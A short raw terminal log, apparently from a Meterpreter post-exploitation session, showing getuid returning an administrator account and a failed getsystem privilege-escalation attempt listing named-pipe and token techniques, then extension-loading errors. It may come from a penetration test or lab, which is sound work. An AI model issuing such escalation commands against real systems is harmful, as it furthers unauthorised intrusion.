 meterpreter >
meterpreter > getuid
Server username: WEB\Administrator
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
meterpreter > [-] Failed to load extension: No response was received to the core_loadlib request.
[-] Failed to load extension: No response was received to the core_enumextcmd request.
meterpreter >